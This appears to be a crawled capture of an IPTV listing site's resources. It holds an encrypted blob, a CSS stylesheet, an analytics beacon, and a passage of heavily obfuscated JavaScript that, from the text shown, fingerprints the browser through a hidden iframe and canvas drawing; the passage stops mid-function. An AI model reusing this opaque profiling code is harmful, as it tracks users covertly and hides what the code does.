WZz094OKotuiXXGvKaVmKvEwGdVax4jslrIBw1pZSzySKGDhP7iadO8NI2\/S3IlVTnpGPmtcDu\/AI7NRl0fbtpDISy3z0qHgefjspkTKhjjrVjfxAIUq8W60d\/8oTj45diiCviqhHOd+SM8VghWt9dYrmK0WhPlx7jjwpUegX6e+nWtARAvOktPMso+6yAsFtjxcFl3MLEAluebA5HjkaXB3cDl0jEmNbsqNWiBCqbyheWOsY3WKI5\/Mx6Yau7PTkVftEPr+43kLLXR1ql3gpN3SXlNR1Y0wHCkhfg+i3zGE9d7QCBUyAddtYjMXTpn0CiUwq\/vrahRLq1Txz723mfW9oaxHy3pIJFvFHthuBVrVv8+Fy4T9BvyoDK8sIH6ZQ31+PSPn7ue6H5aitOl8rBd04KXDdFQDaW68gkQhAp82VFlgvseQbnbIeWZ8+E\/5i6rptEulcoDsJyYv6T4XY9iKsapkdIIgCd1c9xFXI008HB4ejW2pdwg9qgw70PS6SQVJBiCo2vIqIslcH1Ie2Irdj5\/jAvrEZRy3DoBFuj62fXsxjlmLfOJm+TywEALs1Oj+xepjWqO8RDuNx0c9ZudZHub5o6DfepPYUO7aiPEbR0l3\/jOi90g4c44\/CfCTXNbNqafBfq4Z1XsqZAnfXL1ZWzt8tAiTYpzdfcLF2pADvJ9wdQQ3fWzZM2j8Ii57Y0rTi4OWge1BaIJ9NmKiXYUNL5kfV2qSkjezcf9jMaFyI5McNQiy1G+ClI\/t2\/D71QG9L8B5rsrOuRvWOy7jdv9pDiuHydFQ1h0vvQLtJsJYPUAiOwWEkPuNan3vNcHlI3kg0CC33nFiqjHs8nSjPgADtXlDeXxlkeKjvWAOpff7AKDfX65Mp\/wAgWhrkKbNT2BAG4v8lpJvUoVLangiKk7Ejdqx\/JvjAwIyyXfsHrP+OIJHbf4o6pTF5cRiaQQZuHdIq0Da42NsvAmBUCUCK0lbibjQdiP2CPuSW3jNk15QHKLyrhPRRUyaXce9uRx2ziMgLezJXj0b3eDzTrW6PrxQfJ+kOZYpOHKboAK\/mk\/DT4v9mdEgs62VNJIsgH\/\/K\/4akqbVlsIMnCZi\/cD4MrzkpC48knfn10VHjYhHt6JFdDssWoucG14t5AYpbWKbJgY7a1tJPhGiXHy6tL+nC\/Xh3qkIf3Tp0dKgTo2iDafEFbxwOWxGLnLMqyHWTHF029iTBSPh+FPRlUJGG1SpDtICcWY49IFnyIhSHNtGC3cod\/[base64]","iv":"f5db0f65ee95ecde9c202c001e66ae5f","s":"1aecf49e710c0855"}

--- FILE ---
content_type: text/css
request_url: http://iptv-list.info/css/custom.css?v=1.0
body_size: 1029
content:
	  .head-main-nav ul.main-header li.genres ul.sub-menu {
    max-width: 100%;
    padding: 10px;
}
.head-main-nav ul.main-header li.genres ul.sub-menu li {
    width: calc(100%/4);
}
header.main {
    width: 100%;
    height: 70px;
    float: left;
    position: absolute;
    z-index: 104;
    box-shadow: 0 10px 5px -7px rgb(0 0 0 / 9%);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
footer.main .fcmpbox {
    background: rgba(15,15,15,.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
    box-shadow: 0 8px 8px -7px rgb(255 0 0);
}
.module .content .items .item .poster img {
    height: 100% !important;
	box-shadow: 0px 0px 5px 0px rgb(54 45 50 / 29%);
    border-radius: 8px !important;
}
.module .content .items .episodes .poster img {
    margin-top: -55% !important;
	box-shadow: 0px 0px 5px 0px rgb(54 45 50 / 29%);
    border-radius: 8px !important;
}
.featu {
    display: none;
}
header.main {
    background-color: rgb(25 27 30) !important;
}
.sub-season { margin-right: 8px; color: #fffce5; }
.sub-episode { color: #fffce5; }
.sereies-sub-info {
    background: #333;
    margin-top: -3px;
    padding-left: 5px;
}
.module .content .items .item .dfeatur {
    position: relative;
    margin-top: 5px;
}

button#loadmore {
    background: #3f4548;
    color: white;
    padding: 15px 55px;
    border-radius: 2px;
    display: block;
    cursor: pointer;
}

button#loadmore:hover {
    background: #3d5560;
}
.module .content .items .item .data {
    margin-top: 5px !important;
}
 .live-date {
    background: #1e1e1e;
	color: #bfbfbf !important;
    font-size: 11px !important;
    padding: 2px 5px 0px;
}
.module .content .items .episodes .poster {
    height: 120px !important;
}
a, .home-blog-post .entry-date .date, .top-imdb-item:hover>.title a, .module .content .items .item .data h3 a:hover, .head-main-nav ul.main-header li:hover>a, .login_box .box a.register {
    color: #9e9e9e !important;
}
.module .content .items .item .data h3, .module .content .items .item .data h3 a {
    color: #fff !important;
}
footer.main {
    margin-bottom: 5px !important;
}
.dtuser a.clicklogin {
    color: #fff !important;
}
.total-movies, .total-series, .total-episodes {
	color: #eee !important;
}
.module .content header span a.see-all {
    color: #fff !important;
}

.btn-visit {
    background: #3f4548;
    color: white;
    padding: 15px 49px;
    border-radius: 2px;
    display: block;
    cursor: pointer;
}

.btn-visit:hover {
    background: #3d5560;
}

.plyr--video {
    background: #000;
    overflow: hidden;
    border-radius: 2px;
	height: auto !important;
	z-index: 1 !important;
}

.plyr--full-ui input[type=range] {
color: #ff0c009c !important; }

.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {
    background: #de2c0f;
    color: #fff;
}
.plyr__control.plyr__tab-focus {
    box-shadow: 0 0 0 5px #e40d03b5;
    outline: 0;
}
.plyr__control--overlaid {
    background: #de2c0f;
}
.ok { background-color: green;

    padding: 0px 5px;
    border-radius: 5px;
    color: #FFF;
font-size: 10px; }
.nok {     background-color: #fd002e;

    padding: 0px 5px;
    border-radius: 5px;
    color: #FFF;
font-size: 10px; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2061636156&t=pageview&_s=1&dl=http%3A%2F%2Fiptv-list.info%2Fseries_release%3Fyear%3D1998&ul=en-us%40posix&dt=1998%20All%20Series%20List&sr=1280x720&vp=1280x720&_u=KEBAAEABEAAAACAAI~&jid=1677191994&gjid=522260492&cid=1644406223.1769321919&tid=UA-92320409-1&_gid=106973811.1769321919&_r=1&_slc=1&z=2097925646
body_size: -450
content:
2,cG-S58ZSHMN7F

--- FILE ---
content_type: application/javascript
request_url: http://iptv-list.info/wp-includes/js/jquery/invisible.js
body_size: 16740
content:
~function(o,n,m,l,k,j,i,h,g,f,e,d,c,b,a){a='rMaGI;#4D8066;xJbZW;xIlfn;moveTo;htgGa;#66664D;send;apply;VhcLD;#FF33FF;width;Gaiuj;indexOf;HRjBh;mViIh;boolean;MfEsd;iSmYU;srcGG;HmhpI;now;charAt;#E666FF;call;yOTXfm6cCHoIDLaz5etKYBbWgNiUd0JRVsZ4j8qrS79EkGl3Qp21uFAPvhwxnM;valueOf;DeZjN;body;hasOwnProperty;CYguP;Pbygf;hhisC;FEEBi;OdUFi;createRadialGradient;GFSsN;Kfmkv;object;MCEjL;wKPyj;FSFNs;xUVja;qVCtx;ScFVn;cWpbS;none;jdACQ;hashes;uWbUK;luyYx;vtpeP;min;getTime;EHmDl;isArray;#CCFF1A;POST;rGGRq;TWdua;#B366CC;DdCvq;HSZNx;RiJUz;#66994D;QnBUr;LUEad;string;QpIvX;[native code];NWkOF;kmILj;ONfWH;eKGPh;qwWPc;IGwYa;ePySg;qIYYD;#FF4D4D;RUlfN;CanvasRenderingContext2D;join;FNyER;uIMnK;PemhC;swMsz;FRZSj;hUDIG;bzXbx;5d41402abc4b2a76b9719d911017c592;hVCbX;BkiAh;#FF1A66;JSON.stringify;replace;arc;Iyxxs;TPDpA;iframe;GmhRy;ovLnr;GiIhg;fFkjF;cwMco;gAkMe;NetpE;jQbsC;BzLfz;RfAfg;IZree;zfWna;blxcM;tIgcg;Lurfo;Worker;[object Array];number;#6666FF;XUvYo;lxzbe;ARNnN;YMBBE;symbol;tMrLX;VMsJt;TuRGm;#1AFF33;GkuTn;issJE;2|3|6|5|8|4|7|1|9|10|0;udTrf;GlGSD;d.cookie;FNEgc;kUkHx;/scripts/pica.js;YpApW;beginPath;stringify;BlLDm;ZKuOA;substring;vejyk;EMGMD;#FFFF99;oYzmf;gcgup;parse;jhcHI;kyuQdsOjumK;ACYYD;#FF6633;kaYcE;pXppO;sort;NbzWt;CJKRz;OEePx;GQaaG;document;TyNYD;hgRaF;push;bVQvW;getUTCFullYear;results;UtczZ;OUYBZ;quadraticCurveTo;PAdiI;CYuNs;dFcOe;OMhAl;gLVbZ;then;map;AjuVz;12|5|10|6|11|14|8|0|2|1|4|3|7|13|9;iyOCa;null;sIKGq;qAfGy;JjEHV;UMbGt;oIsyE;postMessage;URlzg;UOIyU;#00B3E6;#404041;rKVTJ;dJXvn;test;#B33300;xuQLR;mvnbz;ZQaHO;zGEBz;2|4|6|1|0|5|3;round;dEQjp;#F38020;#E6B3B3;bVQBf;hYBwR;bRiJR;lMrEv;#FF99E6;#CC9999;YXrBN;ztcEL;tZiFR;AcjzL;fNXid;zxjDP;#E6B333;yOSsH;zJtWs;xAHAn;onload;shadowBlur;bglOD;#00E680;JGZuC;IdrJk;strokeText;SDlIV;ZIUGH;getContext;Exmzn;DIXmc;dLVMM;#E64D66;EEezW;getPrototypeOf;GIPte;CgDWE;__cf_run_after_load;OdCur;nYvCM;alfDA;contentDocument;ubzdC;NYgFv;Content-Type;qJGpj;ISvMz;addEventListener;wPJCI;NWDZe;data;readyState;undefined;#99FF99;ptLfD;appendChild;hmZNR;eTNgD;kMxtd;ztSwU;unknown;ImgVo;bzoZAOUyMWXM;FOebB;px aanotafontaa;ZtKqw;myYzn;KKLer;QXKfs;WdSut;uhhBK;piPym;MFDCd;===;toDataURL;pow;jhuzB;#4DB3FF;mnBwM;#991AFF;YRtiL;#33FFCC;executionTime;KEiro;Ppfld;SQlqp;CWGte;open;#33991A;loading;kBRFL;wKPhE;#FFB399;4|6|0|2|5|1|3;IUvoV;RStHw;eYGKv;nciMs;wABvP;MxVAf;#E6331A;dpupL;removeChild;Hhote;TVYuO;eOIHg;split;VaXkx;fjhBl;JOvNv;#66991A;Array;haEpJ;getUTCDate;emlVF;plpvY;iLwSA;wNPGV;application/json;geSbo;DMjDt;vUxkU;kbhsO;shadowColor;fmuZi;QWVGl;tTiys;function;uxzkw;getUTCMinutes;gKspH;XCBvF;ZIfDD;lastIndex;tfYQQ;cSFZf;evlgH;bigint;VjvpS;prototype;npRCm;QGReB;myQrN;params;cbFVI;DqtLz;max;tRNDf;DOMContentLoaded;navigator;vacKh;#B34D4D;slice;0000;pLttz;bVZgM;#3366E6;hLDna;addColorStop;yhnDp;yUHgc;blKnx;asRUf;uvFys;acsHl;SPcSu;onmessage;JwTxh;Vkwqx;SmrzV;wfsty;text;WasgR;font;style;pAbVA;greLy;contentWindow;DGJMj;getUTCMonth;getUTCHours;0|2|6|5|4|3|1;ymUke;BJyGd;Yzsgh;JSON;d.vatvygetElementsByName;#9900B3;toBlob;MeBMe;iFtVe;lYcJK;PWrlE;mLCTT;jBmhH;canvas;#FAAE40;sACGA;bbDWq;OYCOV;rWIdL;tabIndex;ZqZUw;#99E6E6;kCxIi;XwtwB;WSPhm;from;ellipse;bNbdk;hsZAI;AFBIQ;jIcvS;JSON.parse;efLmH;ApoGQ;fliYr;#999966;#E666B3;fillStyle;gCffm;#809900;onreadystatechange;hello;nPkmd;#1AB399;Object;Function;aWlzz;lCHqR;#CC80CC;length;aluil;mPzbw;MuRzB;xUJTp;lHedH;stroke;kXocl;cRIVG;uqREa;hZZTh;npAPS;JQrNO;isNaN;transferControlToOffscreen;ZhWSX;BifaD;NyiHo;fhHVk;#6680B3;PHIXc;XMUzETbdDBx;height;yPGYs;HzKvF;vwYkQ;aLupT;keys;aCoVg;zwXDDRE;uHuMI;urpZQ;cwNdM;display;splice;RfNTr;nVDao;zCXYr;MUhxA;eSRPu;zDePW;WlvOp;#66E64D;qYSAu;setRequestHeader;#CCCC00;cncie;DtbvX;fillText;mgiYD;getUTCSeconds;bngaR;QNHoD;#E6FF80;charCodeAt;eLCwx;sayla;tpCpF;KwiBB;__cf_worker_run_after_load;__CF$cv$params;jomBj;gxtWX;#B3B31A;1Y$Jfk9-gI0aUVWDdPw8hHLCBbZeOlj4oKSXvc+mqtuTsNE32n6Rr5G7FAQxiyzpM;toString;NS_ERROR_NOT_IMPLEMENTED;JqMDr;EtLNn;sHNsE;Mdjys;convertToBlob;XdQmE;nglop;etvGC;LAPYA;vNMjW;QZYTw;kMYtn;Mydrl;YcHSS;all;toJSON;QcRxu;OffscreenCanvasRenderingContext2D;timing;WzMdn;TVRPg;name;#4D80CC;cDmVM;concat;IVsjG;fill;NYfsR;floor;qHiVW;0.42563424445352666:1629276758:84681e3f6e4674016333e8b7fa32129ca3a090c3e8dabeb9c5ec5490609f7c05;zcsEK;performance;WhhRW;JIqPk;waIeX;adwiJ;xpAqC;oHaGu;createElement;YJCmZ;kyjhC;tmRzf;DYVrL;onznn;lOWVP;ceoik;#4DB380;jqOFO;HdGqU;Ofscr;hsZaG;ryvXS;#80B300;yUQSA;EyCtc;obmqm;tKcVq;getOwnPropertyNames;LALmV;aDSxZ;cuIhT;MjSFy;#999933;DqwGO;IdnLZ;#4D8000;LZvpB;fromCharCode;#FF3380;0123456789abcdef'.split(';'),function(b,c,d){d=function(e){for(;--e;b['push'](b['shift']()));},d(++c)}(a,417),b=function(c,d){var e;return c=c-0,e=a[c],e},c=this||self,d=c[b('0x137')],b('0xbe')!==typeof c[b('0x219')]&&(c[b('0x219')]={}),function(O,N,M,L,K,J,I,H,G,F,E,D,C,B,s){if(s={},s[b('0x16d')]=function(R,S){return R>S},s[b('0xb9')]=function(R,S){return R+S},s[b('0x5e')]=function(R,S){return R+S},s[b('0xf0')]=function(R,S){return R+S},s[b('0xe2')]=function(R,S){return R+S},s['aCoVg']=function(R,S){return R===S},s[b('0x148')]=b('0xbe'),s[b('0x22')]=function(R,S){return R===S},s[b('0xa9')]=function(R,S){return R(S)},s[b('0x58')]=function(R,S){return R(S)},s[b('0x178')]=b('0x14b'),s[b('0xdf')]=b('0x10b'),s[b('0xb3')]=function(R,S,T){return R(S,T)},s[b('0x232')]=function(R,S){return R+S},s[b('0x199')]=function(R,S){return R+S},s[b('0x175')]=function(R,S){return R+S},s[b('0xe3')]=function(R,S){return R===S},s[b('0x19a')]=function(R,S){return R!==S},s[b('0x171')]=b('0x1f6'),s[b('0xb7')]=function(R,S){return R+S},s[b('0x1e8')]=function(R,S){return R===S},s[b('0x1a2')]=function(R,S){return R+S},s[b('0x1cd')]=function(R,S){return R+S},s[b('0x41')]=function(R,S){return R+S},s[b('0xeb')]=function(R,S){return R+S},s[b('0xc3')]=function(R,S){return R(S)},s[b('0x234')]=function(R,S){return R+S},s[b('0x14d')]=function(R,S){return R<S},s[b('0x2e')]=b('0xdb'),s[b('0x1a1')]=function(R,S){return R(S)},s[b('0xed')]=function(R,S,T){return R(S,T)},s[b('0x231')]=b('0x1f9'),s[b('0xfc')]=b('0x1bf'),s[b('0x136')]=function(R,S){return R===S},s[b('0x202')]=b('0x1df'),B=s,C=function C(R){return B[b('0x16d')](10,R)?B[b('0xb9')]('0',R):R},D=function D(){return this[b('0xb2')]()},E=function E(R){return K[b('0x1e5')]=0,K[b('0x158')](R)?B[b('0xf0')](B[b('0xe2')]('"',R[b('0xf6')](K,function(S){var T;return T=Q[S],'string'===typeof T?T:'\\u'+B[b('0x5e')](b('0x1f9'),S[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4)})),'"'):'"'+R+'"'},F=function F(R,S){var T,U,V;switch(U=M,V=S[R],V&&B[b('0x2a')](B[b('0x148')],typeof V)&&B[b('0x2a')](b('0x1df'),typeof V[b('0x60')])&&(V=V[b('0x60')](R)),B[b('0x22')](b('0x1df'),typeof O)&&(V=O[b('0xb0')](S,R,V)),typeof V){case b('0xdb'):return B[b('0xa9')](E,V);case b('0x10c'):return B[b('0x58')](isFinite,V)?String(V):B[b('0x178')];case b('0xa8'):case b('0x14b'):return B[b('0x58')](String,V);case b('0xbe'):if(!V)return B[b('0x178')];var W;if(M+=N,W=[],B[b('0xdf')]===Object[b('0x1eb')][b('0x4f')][b('0xa0')](V)){var X,Y;for(X='2|1|4|3|0'[b('0x1ca')]('|'),Y=0;!![];){switch(X[Y++]){case'0':return a0;case'1':for(T=0;T<Z;W[T]=B[b('0xb3')](F,T,V)||b('0x14b'),T+=1);continue;case'2':var Z=V[b('0xe')];continue;case'3':M=U;continue;case'4':var a0=0===W[b('0xe')]?'[]':M?B[b('0x232')](B[b('0x199')]('[\n',M),W[b('0xe9')](B[b('0x199')](',\n',M)))+'\n'+U+']':B[b('0x199')](B[b('0x175')]('[',W[b('0xe9')](',')),']');continue}break}}if(O&&B[b('0xe3')](B[b('0x148')],typeof O))for(Z=O[b('0xe')],T=0;T<Z;T+=1){if(B[b('0x19a')](B[b('0x171')],b('0x1f6')))var a2=function a2(){S[b('0x30')](B[b('0xe2')](M,1),1)};else{if(b('0xdb')===typeof O[T]){var a1;a1=O[T],(a0=F(a1,V))&&W[b('0x13a')](B[b('0x175')](B[b('0xb7')](E(a1),M?': ':':'),a0))}}}else for(a1 in V)Object['prototype'][b('0xb5')][b('0xb0')](V,a1)&&(a0=F(a1,V))&&W[b('0x13a')](B[b('0x58')](E,a1)+(M?': ':':')+a0);return a0=B[b('0x1e8')](0,W[b('0xe')])?'{}':M?B[b('0xb7')](B[b('0xb7')](B[b('0x1a2')]('{\n'+M,W[b('0xe9')](',\n'+M)),'\n'),U)+'}':'{'+W[b('0xe9')](',')+'}',M=U,a0}},G=/^[\],:{}\s]*$/,H=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,I=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,J=/(?:^|:|,)(?:\s*\[)+/g,K=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,L=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,B[b('0x19a')](B[b('0x202')],typeof Date[b('0x1eb')][b('0x60')])&&(Date[b('0x1eb')][b('0x60')]=function(){return isFinite(this[b('0xb2')]()||'')?B[b('0x1cd')](B[b('0x1cd')](B[b('0x41')](B['uIMnK'](this[b('0x13c')](),'-')+B[b('0xc3')](C,B[b('0x234')](this[b('0x213')](),1))+'-',B[b('0xc3')](C,this[b('0x1d1')]()))+'T',B[b('0xc3')](C,this[b('0x214')]()))+':'+C(this[b('0x1e1')]())+':'+B[b('0xc3')](C,this[b('0x40')]()),'Z'):null},Boolean[b('0x60')]=D,Number[b('0x60')]=D,String[b('0x60')]=D),b('0x1df')!==typeof JSON[b('0x122')]){var P,Q;P={},P['\b']='\\b',P['\t']='\\t',P['\n']='\\n',P['\f']='\\f',P['\r']='\\r',P['"']='\\"',P['\\']='\\\\',Q=P,JSON[b('0x122')]=function(R,S,T){var U;if(N=M='',b('0x10c')===typeof T)for(U=0;B[b('0x14d')](U,T);U+=1)N+=' ';else B[b('0x1e8')](B[b('0x2e')],typeof T)&&(N=T);if((O=S)&&B[b('0x19a')](b('0x1df'),typeof S)&&(B[b('0x19a')](b('0xbe'),typeof S)||b('0x10c')!==typeof S[b('0xe')]))throw B[b('0x1a1')](Error,b('0xf5'));var V;return V={'':R},B[b('0xed')](F,'',V)}}B[b('0x19a')](b('0x1df'),typeof JSON[b('0x12b')])&&(JSON[b('0x12b')]=function(R,S){var T,U,V;if(T={},T[b('0xe7')]=B[b('0xfc')],U=T,V=function V(Y,Z){if(b('0x123')===U[b('0xe7')])var a3=function a3(){return S(M)};else{var a0,a1;if(a1=Y[Z],a1&&b('0xbe')===typeof a1)for(a0 in a1)if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](a1,a0)){var a2;a2=V(a1,a0),void 0!==a2?a1[a0]=a2:delete a1[a0]}return S[b('0xb0')](Y,Z,a1)}},R=String(R),L[b('0x1e5')]=0,L[b('0x158')](R)&&(R=R[b('0xf6')](L,function(Y){return'\\u'+(B[b('0x231')]+Y[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4)})),G[b('0x158')](R[b('0xf6')](H,'@')[b('0xf6')](I,']')[b('0xf6')](J,''))){var W,X;return W=eval('('+R+')'),X={'':W},B[b('0x136')](B[b('0x202')],typeof S)?V(X,''):W}throw new SyntaxError(b('0x235'))})}(),e=function e(p,q){var r,s;return r={},r[b('0x2d')]=function(t,u){return t instanceof u},r[b('0x33')]=function(t,u){return t>u},s=r,s['urpZQ'](q,p[b('0xa')])&&s[b('0x33')](p[b('0xa')][b('0x1eb')][b('0x4f')][b('0xb0')](q)[b('0xa5')](b('0xdd')),0)},f=function f(p,q){var r,s;if(r={},r['srcGG']=function(t,u){return t===u},s=r,c[b('0x1cf')]&&c[b('0x1cf')][b('0xcf')])return p[b('0x1cf')]['isArray'](q);return s[b('0xab')](p[b('0x9')][b('0x1eb')][b('0x4f')][b('0xb0')](q),b('0x10b'))},g=function g(p,q,r){var s,t;s={},s[b('0x39')]=function(u,v){return u-v},s[b('0xe4')]=function(u,v){return u>v},s[b('0x1ee')]=function(u,v){return u<v},s[b('0x6c')]=function(u,v){return u(v)},s[b('0x16a')]=function(u,v){return u<<v},s[b('0x17a')]=function(u,v){return u&v},s['WhhRW']=function(u,v){return u|v},s[b('0x4c')]=function(u,v){return u&v},s[b('0x1c5')]=function(u,v){return u==v},s[b('0x21d')]=function(u,v){return u==v},s[b('0x7b')]=function(u,v){return u-v},s[b('0x183')]=function(u,v){return u==v},s[b('0x130')]=b('0x84'),s[b('0x207')]=function(u,v){return u!==v},s[b('0x21e')]=b('0x152'),s[b('0x1e6')]=function(u,v){return u===v},s[b('0xf3')]=function(u,v,w){return u(v,w)},s[b('0x205')]=b('0xbe'),s[b('0xde')]=b('0xdb'),s['CLmEY']=b('0x194'),t=s;try{return q[r]['catch'](function(){}),'p'}catch(u){}try{if(t[b('0x183')](q[r],null)){if(b('0xbf')===t[b('0x130')])var v=function v(){i(j,r(l[b('0x125')](t[b('0x39')](m,64),n)))};else return q[r]===undefined?'u':'x'}}catch(w){return'i'}if(f(p,q[r])){if(t[b('0x207')](t[b('0x21e')],b('0x134')))return'a';else var x=function x(){if(aM[b('0x1eb')][b('0xb5')][b('0xb0')](aN,aO)){if(t[b('0xe4')](256,cm[b('0x44')](0))){for(dy=0;t['myQrN'](dz,dA);(dC<<=1,dD==dE-1?(dF=0,dG[b('0x13a')](t[b('0x6c')](dH,dI)),dJ=0):dK++),dB++);for(dL=dM[b('0x44')](0),dN=0;8>dO;(dQ=t[b('0x16a')](dR,1)|t[b('0x17a')](dS,1),dT==dU-1?(dV=0,dW[b('0x13a')](dX(dY)),dZ=0):e0++,e1>>=1),dP++);}else{for(e2=1,e3=0;t[b('0x1ee')](e4,e5);(e7=e8<<1|e9,ea==eb-1?(ec=0,ed[b('0x13a')](ee(ef)),eg=0):eh++,ei=0),e6++);for(ej=ek[b('0x44')](0),el=0;t[b('0xe4')](16,em);(eo=t[b('0x72')](ep<<1,t['gxtWX'](eq,1)),t[b('0x1c5')](er,es-1)?(et=0,eu[b('0x13a')](ev(ew)),ex=0):ey++,ez>>=1),en++);}dq--,0==dr&&(ds=dt[b('0x1ab')](2,du),dv++),delete dw[dx]}else for(c0=c1[c2],c3=0;c4<c5;c6++)c7=t[b('0x16a')](c8,1)|c9&1,t[b('0x21d')](ca,t[b('0x7b')](cb,1))?(cc=0,cd[b('0x13a')](ce(cf)),cg=0):ch++,ci>>=1;cj--,0==ck&&cl++}}if(c[b('0x1cf')]&&t[b('0x1e6')](q[r],p[b('0x1cf')]))return'A';switch(typeof q[r]){case b('0x1df'):return t[b('0xf3')](e,p,q[r])?'N':'f';case t[b('0x205')]:return'o';case t[b('0xde')]:return's';case t['CLmEY']:return'u';case b('0x112'):return'z';case b('0x10c'):return'n';case b('0x1e9'):return'I';case b('0xa8'):return'b';default:return'?'}},h=function h(p,q,r,s){var t,u,v;if(t={},t[b('0x1c2')]=b('0x1f4'),t[b('0x238')]=function(D,E){return D/E},t[b('0x127')]=function(D,E){return D-E},t[b('0x28')]=function(D,E){return D(E)},t[b('0x3d')]=function(D,E){return D+E},t['ymUke']=function(D,E){return D/E},t[b('0x1a7')]=function(D,E){return D+E},t[b('0x7d')]=function(D,E){return D+E},t[b('0x142')]=function(D,E){return D*E},t[b('0x56')]=function(D,E){return D*E},t[b('0x48')]=function(D,E){return D|E},t[b('0x157')]=function(D,E){return D+E},t[b('0x20')]=b('0x11f'),t[b('0x11e')]=function(D,E){return D+E},t[b('0x228')]=function(D,E){return D+E},t[b('0x19f')]=function(D,E){return D+E},t[b('0xc9')]=function(D,E){return D===E},t[b('0x14a')]=b('0x104'),t[b('0x12e')]=function(D,E){return D===E},t['luyYx']=function(D,E,F){return D(E,F)},t[b('0xc2')]=function(D,E){return D===E},t[b('0x12c')]=function(D,E){return D===E},t[b('0x1a5')]='ptLfD',t[b('0x217')]=function(D,E){return D+E},t[b('0x77')]=function(D,E){return D==E},t[b('0x203')]=function(D,E){return D!==E},t[b('0x18')]=b('0x126'),t[b('0x31')]=function(D,E){return D+E},t[b('0xea')]=b('0x1ac'),u=t,v=function v(D,E){!Object[b('0x1eb')][b('0xb5')][b('0xb0')](s,E)&&(s[E]=[]),s[E][b('0x13a')](D)},q===null||u[b('0xc9')](q,undefined))return s;var w=[];for(var x in q){w[b('0x13a')](x)}if(Object[b('0x8b')]){if(b('0x141')===b('0x54'))var D=function D(){e[b('0x18f')](u[b('0x1c2')],f)};else w=w[b('0x69')](p['Object'][b('0x8b')](q))}if(Object[b('0x29')]&&Object[b('0x182')]){var y;if(y=p[b('0x9')][b('0x182')](q),y!=null){if(u[b('0xc9')](u[b('0x14a')],b('0x104')))w=w[b('0x69')](Object[b('0x29')](y));else var E=function E(){var F,G,H,I,J,K,L,M,N,O;return z[b('0x121')](),F=A[b('0xa3')]/4,G=B[b('0x24')]/4,H=C[b('0xa3')]/2-D(F/(u[b('0x238')](E,2)+1)),I=u[b('0x127')](F[b('0x24')]/2,u[b('0x28')](G,G/u[b('0x3d')](H/2,1))),J=u[b('0x216')](I[b('0xcc')](F,G),u[b('0x3d')](J/2,1)),K=J+K(J),L=u['piPym'](J,L(J)),M=M(2*N['PI']),N=O(2*P['PI']),O=u[b('0x7d')](N+Q(u[b('0x142')](1.75,R['PI'])),.25*S['PI'])%u[b('0x56')](2,T['PI']),U[b('0x230')](u[b('0x48')](H,0),I|0,K|0,u[b('0x48')](L,0),M,N,O),V[b('0x14')](),!![]}}}var z;for(w=function(F,G){for(F[b('0x132')](),G=0;G<F['length'];F[G]===F[G+1]?F[b('0x30')](u[b('0x157')](G,1),1):G+=1);return F}(w),z=0;z<w[b('0xe')];z++){var A=w[z];try{var B;if(B=g(p,q,A),u[b('0x12e')](B,'i')||u[b('0x12e')](B,'x')||u[b('0x12e')](B,'u')||B==='p'){u[b('0xca')](v,r+A,B);continue}var C;if(C=u[b('0xc2')](B,'s')&&!p[b('0x1b')](q[A]),C){if(u[b('0x12c')](b('0x196'),u[b('0x1a5')]))continue;else var F=function F(){return void 0}}else{if(r+A==b('0x11c'))u[b('0xca')](v,u['BJyGd'](r,A),B);else{if(u[b('0x77')](r+A,b('0x21a')))v(r+A,q[A][b('0x4f')]());else{if(B==='n'||u[b('0x12c')](B,'s')||B==='a'||u[b('0x12c')](B,'b')){if(u[b('0x203')](u[b('0x18')],'JAZIb'))v(u[b('0x31')](r,A),q[A]);else var G=function G(){var H;if(H=h[b('0x4a')],!H)return;var I,J;I=new z(H['u']+u[b('0x20')]),I[b('0x206')]=function(K){m(K[b('0x192')],H)},J=A[b('0x1c')](),l[b('0x173')]=function(){var K;K={},K[b('0x223')]=J,K[b('0x1ef')]=H,I[b('0x151')](K,[J])}}}else v(r+A,B)}}}}catch(H){if(u[b('0xea')]===u[b('0xea')])throw H[b('0x66')]===b('0x50')&&v(u[b('0x31')](r,A),'f'),H;else var I=function I(){return j[b('0x1e5')]=0,A[b('0x158')](l)?u[b('0x228')](u[b('0x228')]('"',m[b('0xf6')](n,function(J){var K;return K=q[J],b('0xdb')===typeof K?K:u[b('0x11e')]('\\u',u[b('0x11e')](b('0x1f9'),J[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4))})),'"'):u[b('0x228')](u[b('0x19f')]('"',p),'"')}}}return s},i=function i(){var p,q,r,s;for(p={},p[b('0x1d9')]=b('0x1f5'),p[b('0x118')]=function(w,x,y,z,A){return w(x,y,z,A)},q=p,r=b('0x119')[b('0x1ca')]('|'),s=0;!![];){switch(r[s++]){case'0':return u;case'1':u=h(v,v[q[b('0x1d9')]],'n.',u);continue;case'2':var t=d[b('0x78')](b('0xfa'));continue;case'3':t[b('0x20e')]='display: none';continue;case'4':var u={};continue;case'5':d[b('0xb4')][b('0x197')](t);continue;case'6':t[b('0x229')]='-1';continue;case'7':u=h(v,v,'',u);continue;case'8':var v=t[b('0x211')];continue;case'9':u=q[b('0x118')](h,v,t[b('0x189')],'d.',u);continue;case'10':d[b('0xb4')][b('0x1c6')](t);continue}break}},j=function j(p,q){var r,s,t,u;for(r={},r[b('0x164')]=b('0x18c'),r[b('0x10f')]=b('0xd1'),r[b('0x201')]=function(A,B){return A+B},s=r,t=b('0x1bd')[b('0x1ca')]('|'),u=0;!![];){switch(t[u++]){case'0':var 